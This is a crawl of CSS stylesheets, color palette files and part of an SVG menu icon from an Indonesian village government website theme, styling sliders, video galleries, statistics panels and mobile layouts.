.peta-style .modal-dialog {position: absolute;margin: auto;width: 40%;top:20px;bottom:0;left:30%;}
.mb-menu{display:none!important;}
.footer-tool{position:fixed;right:10px;bottom:5px;z-index:2000;max-width:35px;}
.footer-tool svg{width:24px;height:24px;fill:var(--colorwhite);}
#totop{width:35px;height:0;border-radius:4px;margin:0 0 5px;cursor:pointer;overflow:hidden;}
.footerscroll #totop{height:35px;border:var(--clr2) 1px solid;background:var(--clr1);}

.topmobile{position:relative;overflow:hidden;margin:10px 15px 0;}
.mobilegrid{display: flex;flex-flow: row wrap;justify-content: space-between center;margin:0 -5px;}
.topmobile-item{position:relative;width:calc(50% - 10px);margin:0 5px;overflow:hidden;}
.topmobile-item-inner{position:relative;overflow:hidden;border-radius:5px;height:50px;}
.topmobile-item p{font-size:90%;color:#fff;padding:0;line-height:1.1;margin:0 10px 0 0;}
.topmobile-item svg{width:auto;height:35px;fill:#fff;opacity:0.6;margin:0 3px 0 10px;}

.sotk h4 {font-size:90%!important;}
.sotk p {font-size:80%!important;}
.sotk img{max-width:60px!important;min-width:60px!important;height:60px!important;}
.maphome .leaflet-left {left: auto!important;right:10px!important;margin-top:35px!important;}
.logocenter img{animation: mirrorflip 3s 0s linear infinite;}
@-webkit-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-moz-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-ms-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-o-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}

.templateslide{position:relative;overflow:hidden;height:65vh}
.grapsvg0 {position:absolute;right:0;top:0;bottom:0;z-index:4;overflow:hidden;}
.grapsvg1, .grapsvg2, .grapsvg3, .grapsvg4{position:absolute;left:0;top:0;bottom:0;z-index:8;overflow:hidden;}
.grapsvg1{z-index:5;}
.grapsvg5{position:absolute;bottom:10px;right:15vh;z-index:8;overflow:hidden;}
.grapsvg6{position:absolute;top:0;right:6vh;z-index:8;overflow:hidden;}
.grapsvg7{position:absolute;top:0;right:5vh;z-index:8;overflow:hidden;}
.grapsvg0 svg, .grapsvg1 svg, .grapsvg2 svg, .grapsvg3 svg, .grapsvg4 svg{display:block;height:100%;width:auto}
.grapsvg5 svg{display:block;height:6vh;width:auto;}
.grapsvg6 svg, .grapsvg7 svg{display:block;height:7vh;width:auto;}
.grapsvg-dot svg{display:block;height:auto;width:12vh;}
.grapsvg0 svg{fill:#fff;}
.grapsvg1 svg{fill:#fff;}
.grapsvg2 svg{fill:var(--clr2);}
.grapsvg3 svg{fill:#000;opacity:0.2;}
.grapsvg5 svg{fill:var(--clr2);}
.grapsvg6 svg{fill:var(--clr1);}
.grapsvg7 svg{fill:var(--clr2);}
.grap-title{position:absolute;left:0;top:3%;width:35%;bottom:0;z-index:9;text-align:center;}
.grap-title-top{font-size:120%;margin:0 20px;padding:0;line-height:1.1;font-weight:bold;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;color:#fff;}
.grap-title-middle{font-size:150%;margin:20px 20px 0;padding:0;line-height:1.1;font-weight:800;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;color:#ffc000;letter-spacing:-1px;text-transform:uppercase;min-height:5vh;}
.grap-title-bottom{font-size:95%;margin:10px 20px 0;padding:10px 10px;line-height:1.1;font-weight:bold;color:#000;background:#ffc000;border-radius:7px;border:rgba(0,0,0,0.5) 1px solid;}
.slidecustom{position:absolute;right:0;top:2%;height:96%;width:70%;z-index:3;}
.image-slidecustom{width: 100%;display: block;position: relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;height:65vh;}
.image-slidecustom img{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);border-radius:0 10px 10px 0;}
.slidecustom-mobile{display:none;}

.link-custom{border:1px solid;padding:7px 10px;border-radius:0 0 5px 5px;}
.link-col{position:relative;width: calc(16.66666667% - 10px);margin:5px;text-align:center;}
.link-col img{width:auto;height:8vh;margin:0 auto 5px;}
.link-col p{padding:0;font-size:90%;line-height:1.2;margin:0;font-weight:bold;}
.link-col:hover img{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.maphome .leaflet-left {left:auto !important;right:10px !important;margin-top:35px;}

.stunting-area{position:relative;overflow:hidden;padding:0 10px;}
    .stunting-col{position:relative;width:calc(33.33333333% - 10px);margin:5px;}
    .icon-stunting{min-width:50px;min-height:50px;max-width:50px;max-height:50px;border-radius:50px;background:rgba(0,0,0,0.2);margin:0 5px 0 0;}
    .stunting-col p{font-size:95%;margin:0padding:0;line-height:1;}
.forstat .headstat-lebar img{width:auto;height:9vh;}
.forstat .headstat-lebar h1{font-size:140%;font-weight:bold;}

.galerivideo .bcarousel{padding:10px 10px;}
.galerivideo .bcarousel-part {width:33.33333333%;padding:0;cursor:pointer;}
.galerivideo .flickity-prev-next-button{border-radius:100%;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.galerivideo .flickity-prev-next-button.previous{left:10px;}
.galerivideo .flickity-prev-next-button.next{right:10px;}
.image-video, .vidyt{width: 100%;display: block;position: relative;border-radius:5px;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;}
.image-video{height:23vh;}
.vidyt{padding-bottom: 56.25%;}
.image-video img, .video-area{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
.videoplay, .videoplay:after, .modal-video{position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
.videoplay{width:40px;height:40px;border-radius:40px;background-color:#ffc000;}
.videoplay:after{content:"";border-left:#fff 15px solid;border-top:transparent 10px solid;border-bottom:transparent 10px solid;margin-left:2px;}
.modal-video{text-align:center;}
.modal-video-container {position: relative;padding-bottom: 56.25%; /* Standard 16:9 aspect ratio */height: 0;overflow: hidden;border-radius: 8px; /* Matching border radius */}
.modal-video-container iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border: none;}
.forvideo .modal.center .modal-dialog {position: fixed;margin: auto;left:50%;width: 60%;top:15px;bottom:15px;-webkit-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);}
.videoclose{margin:10px auto 0;width:34px;height:34px;border-radius:40px;background-color:#ff0000;cursor:pointer;}
.videoclose svg{width:24px;height:auto;fill:#fff;}	

.grapsvg-dot {position:absolute;left:7%;top:0;width:50vh;height:50vh;z-index:7;overflow:hidden;opacity:0.3;background:url({{ theme_asset('images/svgfile/svg-dot.svg') }}) center top;background-size:100% auto;background-repeat:no-repeat;}
.grap-title-middle{font-size:180%!important;}
.grap-title-bottom2{font-size:95%;margin:10px 20px 0;padding:0;line-height:1.1;font-weight:normal;color:#fff;}
.grap-title-middle{margin:10px 20px 0!important;}
.grapsvg-mob{position:relative;overflow:hidden;z-index:12;margin:-60px 15px 0;}
.grapsvg-mob2, .grapsvg-mob3, .grapsvg-mob4{position:absolute;left:0;top:0;right:0;}
.grapsvg-mob1 svg, .grapsvg-mob2 svg, .grapsvg-mob3 svg, .grapsvg-mob4 svg{width:100%;height:auto;}
.grapsvg-mob1 svg{fill:var(--clr1);}
.grapsvg-mob3 svg{fill:#fff;}
.grapsvg-mob-title{position:relative;overflow:hidden;z-index:13;margin:-10px 15px 0;border-radius:0 0 5px 5px;text-align:center;padding:10px 10px 15px;background:linear-gradient(to top, var(--clr2),  var(--clr1) 80%);}
.grapsvg-mob-title h1{display:block;font-size:120%;margin:0;padding:0;line-height:1;color:#fff;}
.grapsvg-mob-title h2{font-size:95%;margin:5px auto 0;padding:5px 10px;line-height:1;color:#000;font-weight:normal;background:#ffc000;border-radius:4px;}
.grapsvg5-title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);font-size:90%;margin:0;padding:0;line-height:1;color:var(--clrsoft1);text-transform:uppercase;font-weight:bold;}

	.sdgs-col {float:left;}
	.sdgsportabel-top{position:relative;}
	.sdgsportabel-top:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background:linear-gradient(to right, var(--clrsoft1), transparent, var(--clrsoft1));opacity:0.7;}
	.sdgsportabel-topleft{position:absolute;left:0;top:0;bottom:0;padding:10px 10px;text-align:center;width:35%;z-index:3;margin:28px 25px;border:rgba(0,0,0,0.25) 1px solid;border-radius:5px;background:rgba(255,255,255,0.4);}
	.sdgsportabel-topright{position:absolute;right:0;top:0;bottom:0;width:42%;}
	.sdgsportabel-topleft h2{font-size:110%;margin:0 0 10px;padding:0;line-height:1.1;color:var(--colormain);}
	.sdgsportabel-topleft h1{font-size:160%;margin:0;padding:0;line-height:1;color:var(--colormain);animation: blink 1s linear infinite;}
	.sdgsportabel-topright img{position:relative;display:block;width:100%;height:auto;z-index:9;}
	
.head-sdgsmobile{display:none;}
.imagecover img{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}

@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&v=2601.0.2
body_size: -288
content:
:root{
	--clr1: #6eab11;
	--clr2: #00743e;
	--clr3: #38c255;
	--clrsoft1: #b2e665;
	--clrsoft2: #d5edb8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fresponsive.css&v=2601.0.2
body_size: 2949
content:

@media (max-width: 1366px) {
.gridstyle .articlerow{display: grid;grid-template-columns: repeat(auto-fit, minmax(calc(50% - 20px), 1fr));grid-gap: 10px;}
}

@media (max-width: 992px) {
.topleft2, .mb-menu{display:flex !important;}
.slidecustom-mobile{display:block;}	
.desktop-only, .countdown-head, .footer-bottom-line, .mainmenu-container, .stat-arrow, .wilayah-left, .wilayah-right:after, .topleft1, .pagestyle .leftpage-inner, .lapak-open-item p, .artikelhome-link-item1 p, .artikelhome-link-item2 p, .headline-text:before, .headline-text:after, .headline-image:before, .headline-image:after, .headline-image-border{display:none !important;}

.slider-container{min-height:0px !important;margin:10px 15px 0;}	
.mobile-only{display:block !important;}
.logoweb{position:relative !important;top:0 !important;left:0;width:100% !important;max-width:100% !important;height:auto !important;overflow:hidden!important;border-right:none !important;}
.leftpage{position:relative !important;left:0;bottom:auto !important;width:100% !important;top:40px !important;}
.leftpage-inner, .small-height .leftpage-inner{position:relative !important;top:0 !important;right:0;bottom:auto !important;left:0;padding:0;width:100%;overflow:hidden;border-right:none !important;}
.logocenter{position:relative !important;top:0;left:0;right:0;bottom:auto !important;text-align:center;padding:70px 0 50px !important;width:100% !important;}
.vmenumode .pagestyle .centerpage, .vmenumode .pagestyle .centerpage{top:0 !important;left:0;width:100%;margin-top:0 !important;}
.centerpage{position:relative !important;left:0 !important;top:40px !important;width:100% !important;}
.iconcontainer{padding:10px;margin:10px 15px 0;border:var(--colorgrey03) 1px solid;background:var(--colorgrey01);border-radius:5px;display:none;}
.homepage .iconcontainer{display:block;}
.col-default{padding:0;}
.image-slider{height:180px;}
.mainbodyarea, .galeri.rowsame, .mandiri.rowsame, .kat2.flexcenter {display: block !important;}
.bigarea, .bigareafull, .rightsidearea, .leftsidearea {flex: 0 0 0 !important;position:relative !important;overflow:hidden;}
.stickyarea {position: relative !important;}
.countdown-panel{height:auto;}
.countdown-panel.flexleft, .harga-produk.flexcenter{display:block !important;}
.countdown-panel h3, .countdown-panel p{text-align:center;margin:0 auto;}
.countdown-col{margin:5px auto !important;float:center !important;width:100%;text-align:center;}
.countdown-col.flexleft{display:flex !important;justify-content: center;align-items: center;}
.margin-leftright-12{margin-left:15px;margin-right:15px;}
.image-artikelhome{padding-bottom:55%;}
.artikel-date{bottom:5px;left:5px;right:5px;}
.rowsame.margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.artikelhome .rowsame.margin-minlr-5{margin-left:-5px;margin-right:-5px;}
.articlerow-box {width:calc(100% - 10px);border:var(--clr2) 1px solid;margin:5px 10px !important;border-radius:5px;overflow:hidden;}
.tabs .content{margin:5px}
.metadate{width:24px;height:24px;font-size:13px;}
.metadate:after{right:-7px;top:-1px;border-top:transparent 12px solid;border-bottom:transparent 12px solid;}
.metanext{height:24px;font-size:13px;padding:0 30% 0 10px;}
.artikelhome-text{padding:10px 5px;}
.population{bottom:10px;}
.population img{height:36px;margin:0;}
.stathead h1, .headmod h1, .headmod2 h1, .aparatur-head h1, ..mapleft-head h1{font-size:100%;}
.statistik-inner{padding:70px 0 90px;}
.statcircle{width:85px;height:85px;border:2px solid;margin-top:15px;}
.statcircle h2{font-size:14px;}
.statcircle p{font-size:12px;}
.statcircle img{width:40px;}
.statleft{margin-right:0;}
.statright{margin-left:0;}
.statleft .staticon{margin:0 0 0 auto !important;}
.statright .staticon{margin:0 auto 0 0 !important;}
.staticon{width:36px;min-width:36px;height:36px;border:1px solid;} 
.staticon svg{height:16px;}
.statbox {height:36px;width:110px;}
.statleft p, .statright p{font-size:11px;margin:0 10px;line-height:1.1;}
.statleft p{margin:0 0 0 10px !important;}
.statright p{margin:0 10px 0 5px !important;}
.statleft1{top:65px;right:30px;}
.statleft2{right:47px;left:auto;}
.statleft3{bottom:65px;right:30px;left:auto;}
.statright1{top:65px;left:30px;right:auto;}
.statright2{left:47px;right:auto;}
.statright3{bottom:65px;left:30px;right:auto;}
.pimpinan{width:calc(50% - 10px);margin:0 5px;}
.staf{width:calc(50% - 10px);margin:0 5px;}
.aparatur .bcarousel-part {width: 50%;padding:0;}
.image-aparatur{height:26vh;}
.image-staf{height:27vh;}
.staf-nama p, .staf-title p{font-size:13px;}
.staf-nama h3{font-size:13px;}
.staf-title {height:6vh;}
.judul-album{width:calc(100% - 6px);padding:15px 0;margin:0 3px 5px;}
.album{width:calc(100% - 6px);margin:0 3px 0;}
.galeri .margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.image-galeri{height:14vh;}
.pagebox .image-galeri{height:15vh;}
.galeri .absolute-title p, .hid-galeri p{font-size:13px;margin:7px;}
.mandiri-backg-image, .mandiri-backg-color{position:absolute;left:3%;right:3%;}
.mandiri-col {width:100%;}
.hello {top: 40px;font-size: 180%;}
.mandiri-vector img{width:70%;margin:0 auto;}
.dapat-pin{width:80%;margin:0 auto !important;}
.dapat-pin.flexleft{display:flex !important;justify-content: center;align-items: center;margin:0 auto !important;}
.mandiri-login{margin-top:10px;}
.col-default-right{position:relative;overflow:hidden;margin:0 !important;padding:0 !important;}
.samerow3{display: grid;grid-template-columns: repeat(auto-fit, minmax(calc(100% - 20px), 1fr)) !important;grid-gap: 10px;}
.mapleft{width:calc(100% - 5px);}
.mapright{width:calc(100% - 5px);}
.wilayah-right{width:100%;margin:5px 0 0;}
.maphome-height{height:220px;}
.label-formcomment, .title-captha, .title-isi-komentar{width:30%;}
.captha-area, .isi-komentar{position:relative;width:70%;}
.imagecaptha{width:calc(100% - 52px);margin:0 3px 5px;}
.captha-refresh{width:40px;margin:0 3px 5px;}
.captha-isi{width:calc(70% - 6px);height:40px;}
.captha-send{width:calc(30% - 6px);height:40px;}
.ganti-captha p, .captha-right input{font-size:13px;}
.modal.left .modal-dialog,.modal.right .modal-dialog {width: 85% !important;}
.custom-modal1 .modal{position:fixed !important;left:0 !important;width:100% !important;top:45px !important;bottom:0 !important;z-index:9999999999 !important;}
.custom-modal1 .modal.left .modal-dialog{position: fixed !important;margin: auto;width: 85% !important;z-index:9999999999 !important;top:45px !important;}
.modalcenter .modal-absolute{left:5%;right:5%;}
.sdgsmodal .modal.center .modal-dialog {top:20px !important;bottom:20px !important;width:90%;}
.statishead h1, .stat-title h1{font-size:120%;}
.galeri-box h2{font-size:14px;font-weight:500;}
.headgaleri-image{height:22vh;} 
.headgaleri-title div p{padding:0 10px;font-size:130%;}
.headgaleri-title div h3{padding:0 10px;font-size:100%;}
.headgaleri .album-title h1{font-size:110%;}
.headgaleri .album-title h2{font-size:130%;}
.headstat-lebar h1{font-size:130%;}
.headstat-lebar h2{font-size:100%;}
.headstat-lebar img{height:12vh;margin:0 8px 0 0;}
.lapakstyle h2{font-size:14px;margin:5px;font-weight:500;}
.image-lapak{height:20vh;}
.harga-produk p{font-size:12px;text-align:center;}
.lapakinfo p{font-size:13px;text-align:center;}
.lapak-icon{width:26px;height:26px;margin:0;border-radius:3px;}
.lapak-open-item{margin:0 2px;padding:2px;}
.select2{margin:0 0 3px;}
.pengaduan-filter .column-3{width:100%;margin:0 0 5px;}
.pemb-image{width:50%;height:22vh;}
.pemb-title{width:50%;}
.pemb-padding{padding:0 5px 0 10px;}
.pemb-lokasi{left:48%;}
.pemb-title h2{font-size:14px;}
.pemb-title h3{font-size:14px;padding:0 0 0 15px;}
.pemb-title h3:after{top:2px;}
.pemb-title .b-btn p{font-size:12px;}
.pemb-head h1{font-size:120%;}
.imagepemb-big{height:25vh;}
.pembtitle{padding:0 10px;height:34px;font-size:100%;margin:-15px auto 20px;}
.pembmap{height:25vh !important;}
.pemb-doc-box{height:18vh;border:2px solid;width:calc(100% - 10px);}
.lapakdetail-modal .modal.center .modal-dialog, .modal.center .modal-dialog{width:90%;}
.peta-style .modal-dialog {width: 90%;left:5%;}
.image-artikel-page{height:20vh;}
.artikelhome-link-item1.flexleft, .artikelhome-link-item2.flexright{display:flex !important;justify-content: center;align-items: center;}
.headline-text{width:100%;position:relative;z-index:3;}
.headline-image{width:100%;}
.headline-padding{padding:15px;}
.headline-image-inner{height:22vh;}
#covid_local_peta .panel{width:80% !important;}
#desa_online .leaflet-right{width:calc(80% - 5px) !important}
.covid-col{width:calc(25% - 6px);}
.covid-col:nth-child(5), .covid-col:nth-child(6), .covid-col:nth-child(7){width:calc(33.33333333% - 6px);}
.jadwalshalat-judul, .jadwalshalat-isi{width:calc(100% - 10px);}
.jadwalshalat-judul p{margin:10px 0 0;}
.lapak .rowsame.margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.lapak-col, .lapakhome .lapak-col{width:calc(50% - 6px);margin:3px;}
.video .bcarousel-part {width: 100%;}
.video-box{height:18vh;}
.video-title{height:auto;padding:10px 0;}
.link-col{width: calc(33.33333333% - 10px);margin:5px;}
.link-col img{height:50px;}
.footer-container{padding:0 15px;}
.footer-bottom.flexcenter{display:block !important;}
.footer-address{width:100%;padding:0 0;text-align:center;}
.footer-address-inner{float:center;}
.footer-right{width:100%;padding:0 0;text-align:center;}
.footer-container .footer-contact.flexleft, .mandiri-login .flexleft{display:flex !important;justify-content: center;align-items: center;}
.contact-icon svg{width:20px;height:20px;}
.bloading{width:90%;padding:60px 0;}
.tocolor{margin:0 5px 0 auto !important;}
.tocolor-item{width:8px;height:8px;border-radius:8px;margin:0 3px;}
.topdate{font-size:13px;padding:0 5px 0 10px;}
.event-title{width:100%;float:left;}
.event-title h1{font-size:120%;}
.event-title h2, .event-title p{font-size:100%;}
.event-inner{padding:15px 15px;}
.idm-box{width:calc(50% - 10px);}
.sdgsportabel-col{position:relative;width:calc(16.66666667% - 10px);}
.sdgsmodal-inner h1{font-size:110%;}
.sdgs-link{margin:25px 0 0;}
.aparatur-col{width:calc(50% - 10px);}
.jadwalshalat-judul svg, .jadwal-title{height:110px;}
.jadwal-shalat:after{background:#fff;background: -moz-linear-gradient(125deg, #fff 0%, transparent 60%);background: -webkit-linear-gradient(125deg, #fff 0%, transparent 60%);background: linear-gradient(125deg, #fff 0%, transparent 60%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="transparent",GradientType=1);}
.sdgs-col{position:relative;width:calc(33.33333333% - 10px);margin:5px 5px;}	
.icon-sdgs{margin:10px 0;}
.sdgs .heading-module{height:50px;}
.sdgs .heading-module i.fa{font-size:150%;margin-top:-3px !important;}
.sdgs .heading-module h1{font-size:130%;}
.sdgs .plr-15{padding-left:10px !important;padding-right:10px !important;}
.sdgs-point h2{font-size:110%;}
.sdgs-point p{font-size:100%;}
.header-side{position:relative!important;top:45px;left:0;bottom:auto!important;width:100%!important;background:transparent;}
.mainpage{margin-left:0!important;margin-top:45px;}
.mainpage-bottom{margin-left:0!important;overflow:hidden;}
.bigarea-margin{margin:0 !important;}
.margin-side-10{margin-left:15px;margin-right:15px;}
.countdown-panel{padding:10px 10px;}
.mapleft{margin-bottom:10px!important;}
.logoweb{position:relative!important;height:auto!important;}
.menu-section{position:relative!important;top:0!important;bottom:auto!important;}
.statistik-inner{min-height:36vh;}
.lapakname h2{font-size:100%;}
.sotk h4 {font-size:10px!important;}
.sotk p {font-size:8px!important;}
.sotk img{max-width:25px!important;min-width:25px!important;height:25px!important;}
.headsmall.headstat-lebar img{height:10vh;}
.headstat-lebar h3{font-size:150%;}
.linkplus{width: calc(33.33333333% - 10px);margin:5px;text-align:center;}
.link-col p{padding:0;font-size:85!important%;}	
.stunting-col{width:calc(100% - 10px);}
.forstat .headstat-lebar img{min-height:8vh;max-height:8vh;}
.forstat .headstat-lebar h1{font-size:100%;}	
.galerivideo .bcarousel-part {width:50%;}	
.image-video{height:13vh;}
.forvideo .modal.center .modal-dialog {width: 100%;}
.videoplay{width:26px;height:26px;border-radius:26px;}
.videoplay:after{border-left:#fff 10px solid;border-top:transparent 7px solid;border-bottom:transparent 7px solid;margin-left:2px;}
.head-sdgsmobile{display:block;position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;}	
.sdgsportabel-topleft{position:relative;left:0;top:auto;bottom:auto;padding:10px;text-align:center;width:80%;margin:0 10% 0;}
.sdgsportabel-topright{position:relative;right:0;top:auto;bottom:auto;width:100%;padding-bottom:15px;}
.sdgsportabel-topleft h2{font-size:95%;margin:0 0 5px;}
.sdgsportabel-topleft h1{font-size:120%;}
.sdgsportabel-top{position:relative;padding-top:10px;}
.sdgsportabel-topright img{width:60%;margin:-10px auto 0;}

#scrollstyle::-webkit-scrollbar-track, .menu-section #scrollstyle::-webkit-scrollbar-track{background-color:transparent;}
#scrollstyle::-webkit-scrollbar, .menu-section #scrollstyle::-webkit-scrollbar{width: 0!important;background-color:transparent;}
#scrollstyle::-webkit-scrollbar-thumb, .menu-section #scrollstyle::-webkit-scrollbar-thumb{background-color:transparent;}
@-moz-document url-prefix() { 
#scrollstyle {scrollbar-width: 0!important;} 
}
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&v=2601.0.2
body_size: -288
content:
:root{
	--clr1: #92af37;
	--clr2: #13717c;
	--clr3: #60a165;
	--clrsoft1: #b3c86f;
	--clrsoft2: #c9da7f;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F02.css&v=2601.0.2
body_size: -145
content:
:root{
	--clr1: #dba518;
	--clr2: #cd4f15;
	--clr3: #c28438;
	--clrsoft1: #decb86;
	--clrsoft2: #ede3b8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F03.css&v=2601.0.2
body_size: -286
content:
:root{
	--clr1: #c879b2;
	--clr2: #8a6cac;
	--clr3: #bf28aa;
	--clrsoft1: #ebafcd;
	--clrsoft2: #edb8e7;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F05.css&v=2601.0.2
body_size: -285
content:
:root{
	--clr1: #059cb8;
	--clr2: #095b8c;
	--clr3: #3887c2;
	--clrsoft1: #75b4c4;
	--clrsoft2: #b8ede6;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F06.css&v=2601.0.2
body_size: -287
content:
:root{
	--clr1: #d5b226;
	--clr2: #000000;
	--clr3: #e36f26;
	--clrsoft1: #cbc055;
	--clrsoft2: #d2d089;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F07.css&v=2601.0.2
body_size: -287
content:
:root{
	--clr1: #e43535;
	--clr2: #a10000;
	--clr3: #c15059;
	--clrsoft1: #e48585;
	--clrsoft2: #edb8b8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F08.css&v=2601.0.2
body_size: -284
content:
:root{
	--clr1: #0da9ac;
	--clr2: #942963;
	--clr3: #742ead;
	--clrsoft1: #daa0c3;
	--clrsoft2: #d9a7df;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpengaduan.svg&v=2601.0.2
body_size: 750
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#B2C4D0;" d="M431.865,16.074H415.87c-22.313,0-31.99,6.158-34.709,8.717L255.44,128.039h0.48v223.93h-0.48
	l125.321,102.928c3.119,2.879,12.796,9.037,35.109,9.037h15.995c8.837,0,15.995-7.158,15.995-15.995V32.069
	C447.86,23.232,440.702,16.074,431.865,16.074z"/>
<path style="fill:#CAD1D8;" d="M447.86,168.027v143.955c39.756-4.599,68.251-40.547,63.652-80.303
	C507.649,198.258,481.282,171.89,447.86,168.027z"/>
<path style="fill:#B2C4D0;" d="M447.86,168.027v143.955c39.756-4.599,68.251-40.547,63.652-80.303
	C507.649,198.258,481.282,171.89,447.86,168.027z"/>
<path style="fill:#8FAEBF;" d="M447.86,287.99v23.993c36.597-4.095,64.212-35.149,63.98-71.978
	c-0.016-4.023-0.368-8.029-1.04-11.996C505.626,259.846,479.906,284.359,447.86,287.99z"/>
<path style="fill:#576D7E;" d="M63.98,271.995v-95.97H15.995C7.158,176.024,0,183.182,0,192.019v95.97
	c0,8.837,7.158,15.995,15.995,15.995H63.98V271.995z"/>
